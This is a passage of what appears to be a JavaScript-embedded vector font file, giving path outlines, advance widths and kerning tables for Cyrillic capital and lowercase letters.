\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"29,-24v18,-9,25,-15,26,-41r0,-174v0,-6,3,-9,8,-10r121,0v4,0,8,3,8,9r0,218v10,0,23,-1,22,8v-3,22,9,63,-9,70v-17,-7,-4,-41,-8,-61r-171,0v-4,21,9,54,-9,61v-6,-1,-8,-4,-8,-7v7,-27,-18,-75,20,-73xm72,-231r0,170v0,13,-4,27,-13,39r116,0r0,-209r-103,0","w":236},"\u0415":{"d":"156,-249v5,0,8,3,9,10v-1,5,-4,8,-10,8r-126,0r0,98r93,0v8,0,12,17,1,17r-94,0r0,94r129,0v4,0,6,4,7,10v-2,5,-3,8,-7,8r-138,0v-6,-1,-9,-4,-9,-9r0,-227v1,-6,5,-9,13,-9r132,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"152,-242v0,-4,4,-8,10,-8v6,2,9,4,9,8r0,115v29,-15,87,-110,91,-108v10,-9,23,-14,39,-14v15,0,14,16,3,18v-20,-4,-29,8,-43,26r-50,65r99,121v1,17,-10,16,-21,2r-89,-109v-9,9,-18,14,-29,17r0,98v-2,9,-18,9,-19,-2r0,-96v-9,-1,-19,-7,-30,-16r-97,119v-19,0,-14,-11,-1,-27r88,-107r-62,-81v-11,-17,-39,3,-41,-25r0,13v3,-12,4,-16,14,-16v22,0,38,12,53,32r63,84r13,7r0,-116","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-33,28,-64,69,-66v31,-1,62,29,64,66v0,21,-11,40,-32,58v59,35,28,122,-35,122v-32,0,-66,-29,-66,-68v0,-4,4,-8,10,-8v6,0,9,6,9,20v0,51,96,51,95,-12v0,-31,-27,-46,-67,-46v-13,0,-10,-20,0,-18v81,14,90,-89,19,-96v-27,-3,-48,30,-49,54v-7,7,-16,5,-17,-6","w":166,"k":{"\u0458":41}},"\u0418":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1xm157,-302v3,11,-25,36,-48,35v-21,-1,-39,-11,-46,-36v5,-13,18,-10,22,5v17,19,46,15,54,-10v6,-6,19,-2,18,6","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"186,-250v5,0,8,2,8,8r0,228v-1,14,-17,13,-18,0r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,12,41,-27r0,-195v0,-6,2,-9,7,-10r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"212,-201v-63,134,-73,191,-92,197v-6,0,-10,-10,-17,-26r-75,-165r0,183v-2,10,-16,11,-17,-2r0,-223v1,-8,3,-12,9,-11v5,0,9,5,11,15r89,197r94,-209v6,-6,15,-4,15,8r0,223v0,13,-17,12,-17,2r0,-189","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v1,5,-6,7,-12,6v-3,-1,-5,-3,-5,-8r0,-102r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-223","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123xm129,-231v-53,-2,-105,46,-105,106v0,52,46,103,107,103v52,0,102,-47,102,-104v0,-53,-46,-103,-104,-105","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"19,-247r153,0v5,1,8,3,8,7r0,229v0,3,-6,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,3,-10,7,-10","w":208,"k":{"\u0458":42}},"\u0420":{"d":"142,-182v2,55,-49,81,-116,72r0,98v-2,11,-18,10,-18,-2r0,-224v1,-7,3,-11,7,-11r61,0v29,-3,66,32,66,67xm124,-180v3,-42,-46,-57,-98,-51r0,103v53,3,96,0,98,-52","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v-5,-85,111,-162,191,-100v3,6,1,13,-7,12v-13,-1,-49,-19,-63,-16v-49,-4,-103,49,-103,104v0,76,94,135,167,85v7,1,8,4,8,10v0,7,-14,15,-42,23v-78,23,-146,-41,-151,-118","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"14,-248r163,0v10,2,12,17,-2,17r-70,0r0,219v-2,11,-18,10,-18,-2r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v6,-6,15,-1,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v4,-51,47,-92,114,-97v0,-11,-1,-26,9,-25v13,1,8,13,9,25v55,1,117,48,114,98v-3,47,-44,87,-100,95v-27,-5,1,28,-27,26v-8,-1,-4,-16,-5,-25v-53,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,41,46,82,96,84r0,-168xm142,-43v41,2,98,-40,95,-87v-3,-40,-40,-77,-95,-81r0,168","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"91,-127r-86,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,13,-2,13,8v-22,34,-61,78,-86,113r85,109v1,18,-15,16,-19,2r-77,-98r-83,107v-6,5,-16,-1,-14,-9","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-240v1,-13,18,-9,18,-1r0,219r133,0r0,-218v1,-13,18,-10,17,0r0,218v12,2,24,-5,26,8v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-166,0v-6,-1,-10,-4,-10,-8r0,-227","w":222},"\u0427":{"d":"95,-93v39,0,70,-28,70,-82r0,-64v0,-14,18,-13,18,-1r0,226v-1,14,-18,11,-18,1r0,-100v-41,71,-165,32,-157,-55r0,-72v0,-12,18,-11,18,-2r0,67v-2,53,26,82,69,82","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-13,18,-7,18,0r0,220r84,0r0,-220v1,-11,14,-11,17,0r0,220r84,0r0,-221v2,-8,18,-11,18,4r0,226v0,4,-4,9,-10,9r-202,0v-6,-1,-9,-5,-9,-9r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-241v0,-13,17,-9,17,-1r0,219r84,0r0,-218v1,-12,14,-11,17,-1r0,219r84,0r0,-220v2,-9,17,-10,17,4r0,216v12,1,23,-4,25,9v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-217,0v-6,-1,-9,-5,-9,-9r0,-227","w":268},"\u042a":{"d":"204,-80v0,36,-32,76,-71,76r-62,0v-6,-1,-9,-4,-9,-9r0,-219v-18,-3,-51,8,-55,-9v6,-17,45,-6,66,-9v4,0,7,4,7,11r0,82r54,0v32,-3,70,37,70,77xm187,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"154,-81v0,36,-30,76,-71,76r-62,0v-6,-1,-8,-4,-8,-9r0,-230v3,-9,17,-10,17,4r0,83r54,0v32,-4,70,37,70,76xm185,-242v1,-6,4,-8,9,-8v6,1,9,4,9,9r0,228v0,12,-19,11,-18,1r0,-230xm137,-82v0,-30,-21,-58,-59,-58r-48,0r0,117v59,5,107,-5,107,-59","w":224,"k":{"\u0458":38}},"\u042c":{"d":"154,-81v1,36,-31,76,-71,77r-62,0v-6,-1,-9,-4,-9,-9r-1,-229v2,-9,18,-13,19,2r0,83r53,0v32,-3,70,38,71,76xm137,-81v2,-47,-49,-65,-107,-58r0,117v60,5,105,-7,107,-59","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"8,-227v80,-62,193,9,193,100v0,69,-62,123,-124,123v-29,0,-98,-22,-59,-37v68,48,158,-2,164,-76r-128,0v-5,0,-7,-4,-8,-10v1,-6,3,-8,8,-8r127,0v-3,-61,-75,-123,-143,-88v-9,5,-35,19,-30,-4","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"321,-127v0,60,-55,124,-124,123v-62,-1,-115,-47,-122,-114r-48,0r0,105v-1,6,-3,9,-9,9v-6,-1,-9,-4,-9,-9r0,-229v0,-3,3,-6,9,-8v6,1,9,4,9,8r0,106r48,0v5,-63,65,-114,123,-114v60,0,123,56,123,123xm198,-233v-53,-1,-105,47,-105,107v0,53,48,104,107,104v51,0,104,-48,104,-105v0,-53,-47,-105,-106,-106","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"69,-124v-66,-19,-43,-128,19,-124r56,0v4,0,7,4,7,11r0,223v0,13,-18,12,-18,2r0,-108r-44,0r-56,95v-7,20,-19,28,-26,13v-1,-10,20,-36,62,-112xm133,-231v-52,-5,-97,9,-87,56v9,41,42,40,87,38r0,-94","w":171},"\u0430":{"d":"7,-91v-2,-42,37,-83,86,-85v42,-2,86,36,86,88r0,76v-3,10,-17,11,-17,-3r0,-22v-55,64,-150,30,-155,-54xm93,-158v-34,-2,-67,27,-68,69v-1,35,27,68,71,68v32,0,66,-31,66,-70v0,-34,-28,-66,-69,-67","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"112,-241v24,2,37,-7,51,-14v6,1,9,4,9,9v2,15,-49,24,-81,22v-41,-2,-72,36,-65,88v12,-27,40,-40,69,-41v44,-2,87,42,87,86v0,44,-40,87,-90,87v-42,0,-83,-42,-83,-93v0,-91,18,-150,103,-144xm95,-159v-34,0,-68,28,-68,70v0,35,32,67,70,67v34,0,67,-28,67,-71v1,-32,-31,-66,-69,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"86,-176v41,-7,73,55,32,85v38,31,14,86,-34,86r-67,0v-4,0,-8,-3,-8,-9r0,-152v0,-8,6,-10,14,-10r63,0xm26,-160r0,61v39,-2,93,11,93,-31v1,-37,-54,-30,-93,-30xm26,-83r0,61v41,-3,92,13,94,-30v2,-37,-54,-32,-94,-31","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"26,-23v45,-12,18,-93,25,-144v1,-5,4,-8,8,-8r95,0v5,1,8,3,8,7r0,147v9,0,24,-2,24,7r0,61v0,5,-3,8,-9,9v-17,-7,-4,-40,-8,-60r-146,0v-3,20,9,54,-9,60v-6,-1,-8,-4,-8,-7v6,-27,-17,-74,20,-72xm68,-158v-4,49,11,106,-13,137r89,0r0,-137r-76,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v0,-41,38,-84,85,-86v45,-2,87,36,87,90v0,6,-5,10,-9,10r-144,0v10,44,58,68,106,44v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-85,-36,-85,-86xm159,-94v0,-30,-34,-71,-70,-64v-33,-1,-61,28,-65,64r135,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v1,-11,15,-12,18,-2v-2,27,0,58,-1,86v42,-13,49,-95,111,-92v13,0,9,17,2,17v-38,-4,-46,36,-66,56v1,2,36,35,72,89v-5,14,-17,11,-25,-6r-58,-70v-7,11,-19,20,-36,25v-4,19,10,57,-10,61v-14,-7,-4,-43,-7,-62v-10,1,-28,-12,-35,-23v-26,27,-44,62,-75,84v-12,-4,-10,-15,2,-25r61,-75v-19,-18,-27,-57,-64,-53v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v59,1,64,74,107,94r0,-86","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-24,19,-45,47,-47v40,-2,66,57,27,85v34,30,23,82,-27,86v-22,2,-46,-19,-47,-48v0,-3,2,-6,8,-7v5,1,8,4,8,7v-4,33,51,45,60,11v14,-29,-24,-38,-38,-49v1,-5,4,-8,8,-8v19,0,32,-12,32,-34v0,-13,-14,-27,-32,-27v-24,-7,-25,32,-39,37v-3,0,-6,-1,-7,-6","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156xm130,-229v2,9,-24,37,-47,35v-21,-2,-39,-11,-46,-36v14,-27,27,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","k":{"\u0458":42}},"\u043a":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"54,-177r128,0v5,1,7,3,7,7r0,156v-1,14,-17,12,-17,0r0,-146r-108,0r0,123v9,28,-52,44,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-5,2,-8,7,-9","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-127v-39,77,-40,113,-63,123v-4,0,-7,-8,-13,-20r-47,-104r0,113v-1,13,-17,14,-17,1r0,-154v8,-17,15,-8,24,11r54,123r62,-138v3,-9,17,-5,17,3r0,155v0,13,-17,10,-17,1r0,-114","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"8,-167v0,-13,17,-14,18,-1r0,70r109,0r0,-71v0,-10,16,-12,16,-1r0,158v-1,11,-15,11,-16,0r0,-69r-109,0r0,67v-2,14,-18,13,-18,0r0,-153","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,26,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-32,-29,-66,-68,-66","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"15,-177r129,0v5,0,8,3,8,7r0,156v-1,14,-18,13,-18,0r0,-146r-108,0r0,147v0,5,-3,8,-9,9v-6,-1,-8,-5,-8,-9r0,-155v0,-5,2,-8,6,-9","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"180,-90v0,43,-36,86,-88,85v-20,0,-41,-11,-65,-32r0,99v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-3,85,42,85,85xm95,-158v-34,0,-65,27,-67,69v-1,33,28,66,69,66v32,0,65,-27,66,-69v1,-32,-31,-66,-68,-66","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v-4,-67,94,-118,146,-62v3,7,-2,14,-8,13v-8,-2,-36,-24,-54,-19v-33,-2,-64,29,-67,69v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"17,-177r126,0v11,1,12,16,-1,17r-53,0r0,146v-1,14,-18,13,-18,0r0,-146v-20,-3,-56,8,-63,-8v0,-5,3,-9,9,-9","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"73,-41v41,-91,46,-126,59,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r28,-70r-60,-146v11,-10,16,-1,23,17","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-43,32,-89,75,-90v20,0,41,11,63,34r0,-93v0,-7,2,-10,9,-10v4,0,8,3,8,9r0,96v50,-68,133,-31,138,49v4,62,-75,116,-125,64r-13,-15r0,104v0,3,-3,6,-9,7v-6,-2,-8,-4,-8,-8r0,-100v-25,23,-40,33,-65,33v-34,0,-75,-41,-73,-80xm84,-159v-32,-1,-61,34,-61,68v0,32,24,66,61,67v33,1,61,-33,61,-68v0,-34,-21,-66,-61,-67xm227,-159v-31,-2,-61,28,-61,67v0,36,22,65,63,68v29,2,58,-32,59,-67v1,-34,-21,-66,-61,-68","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"76,-75v-42,48,-48,69,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-9,8,-9v23,11,49,70,63,69v5,-5,22,-27,54,-67v6,-2,17,1,13,9v-6,13,-45,56,-58,74v40,51,59,67,58,76v-4,12,-15,9,-22,-5","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-167v1,-12,18,-10,17,-1r0,145r107,0r0,-144v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,146v10,0,25,-2,25,8r0,62v0,4,-3,6,-9,7v-17,-7,-4,-40,-8,-60r-141,0v-4,0,-8,-3,-8,-9r0,-152","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-81v-57,40,-112,-6,-100,-84v-1,-15,17,-13,17,-5v0,45,-1,86,43,86v19,0,34,-11,39,-32v5,-19,-7,-56,10,-61v4,0,7,3,9,9r0,156v0,8,-18,12,-18,0r0,-69","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-168v1,-13,18,-9,18,-1r0,147r57,0r0,-145v1,-12,13,-12,16,-1r0,146r60,0r0,-146v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,159v0,3,-2,7,-8,7r-151,0v-4,0,-9,-4,-9,-10r0,-154","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-167v0,-13,17,-9,17,-1r0,146r57,0r0,-145v1,-12,13,-10,16,0r0,145r60,0r0,-145v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,147v10,0,24,-1,24,8r0,63v0,4,-3,5,-9,6v-17,-6,-4,-40,-8,-59r-166,0v-4,0,-8,-4,-8,-10r0,-153","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"140,-99v55,0,62,94,1,94r-77,0v-4,0,-8,-3,-8,-9r0,-145v-19,1,-64,2,-42,-17v19,2,51,-6,59,6r0,71r67,0xm167,-52v1,-39,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"138,-52v-1,24,-20,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-15,16,-11,17,-4r0,71r63,0v24,-3,50,24,49,47xm171,-177v6,1,9,4,9,9r0,154v0,12,-17,11,-17,2r0,-157v0,-5,2,-7,8,-8xm120,-52v2,-38,-54,-31,-94,-31r0,61v41,-3,92,13,94,-30","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"139,-52v-1,24,-19,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-14,17,-12,17,-4r0,71r64,0v24,-3,49,24,48,47xm121,-52v1,-38,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"73,-159v-23,-3,-35,11,-56,20v-6,-1,-8,-3,-8,-9v4,-12,36,-29,61,-29v41,0,86,37,86,87v0,68,-104,123,-147,56v1,-5,3,-8,8,-8v27,22,83,32,108,-7v8,-13,12,-23,12,-31r-86,0v-10,-1,-9,-16,1,-16r86,0v2,-27,-34,-66,-65,-63","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"230,-91v0,63,-82,117,-139,69v-17,-13,-29,-31,-33,-57r-32,0r0,65v-1,14,-18,13,-18,0r0,-152v-1,-15,17,-11,18,-4r0,74r31,0v3,-44,44,-81,86,-81v43,0,87,42,87,86xm143,-159v-34,0,-68,29,-68,70v0,35,33,67,70,67v34,0,66,-27,67,-70v1,-33,-32,-67,-69,-67","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v1,-53,64,-51,120,-47v6,1,8,4,8,9r0,156v-2,9,-16,10,-17,-3r0,-68v-29,1,-53,-7,-66,14v-22,37,-19,58,-35,63v-6,-2,-9,-4,-9,-9v1,-9,30,-56,31,-71v-17,-6,-31,-21,-32,-44xm29,-138v-12,44,46,41,91,39r0,-60v-36,2,-83,-10,-91,21","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"59,-198v-11,-2,-11,-16,1,-16v11,1,9,15,-1,16xm100,-205v0,-7,4,-10,10,-9v7,2,9,15,-3,16v-5,-1,-7,-3,-7,-7xm0,-88v-2,-41,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-42,2,-81,-36,-83,-84xm150,-92v0,-29,-34,-68,-69,-62v-31,-1,-60,27,-64,62r133,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"109,-161v-34,0,-59,26,-59,72r0,74v-1,13,-16,14,-18,2r0,-190v-10,0,-26,3,-26,-8v0,-11,15,-9,26,-9v-5,-17,7,-43,18,-21r0,21v20,4,59,-10,63,10v-7,14,-44,4,-63,7r0,51v51,-53,128,-23,136,46v-6,54,21,132,-33,139v-17,2,-36,-17,-16,-23v13,6,32,6,32,-14r0,-98v1,-30,-23,-59,-60,-59","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0xm46,-210v2,-3,29,-53,39,-25v-4,8,-31,56,-39,25","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v4,-64,71,-109,126,-76v14,8,21,12,21,19v0,5,-3,8,-9,8v-30,-21,-65,-32,-96,-4v-16,15,-24,32,-24,47r87,0v10,2,10,16,0,16r-86,0v1,28,37,62,67,58v18,3,43,-14,53,-20v5,0,8,4,8,10v-46,63,-151,10,-147,-58","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"18,-94v-41,-33,13,-81,56,-81v28,0,56,13,67,43v0,4,-3,7,-9,8v-13,-8,-35,-37,-58,-32v-21,1,-44,9,-52,35v0,9,8,14,23,15v73,23,87,5,97,49v5,22,-36,55,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-88,-20,-91,-23","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-4,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152","w":75,"k":{"\u0458":53}},"\u0457":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm33,-229v-10,-2,-12,-19,3,-18v12,1,36,-5,36,8v0,9,-6,11,-15,10r0,207v16,-6,23,18,7,18v-14,0,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207r-7,0","w":115,"k":{"\u0458":57}},"\u0458":{"d":"73,-220v11,1,11,17,-1,17v-11,-2,-12,-15,1,-17xm73,-176v5,1,8,4,8,8r0,163v2,39,-31,74,-74,72v-8,-2,-11,-17,3,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8","w":115},"\u0459":{"d":"299,-52v0,22,-18,48,-44,48r-77,0v-5,-2,-7,-5,-7,-9r0,-147r-108,0r0,123v9,28,-52,45,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-4,2,-7,7,-9r128,0v5,2,7,4,7,7r0,70r63,0v23,-2,48,24,48,48xm281,-52v2,-39,-54,-30,-93,-31r0,61v40,-3,91,13,93,-30","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"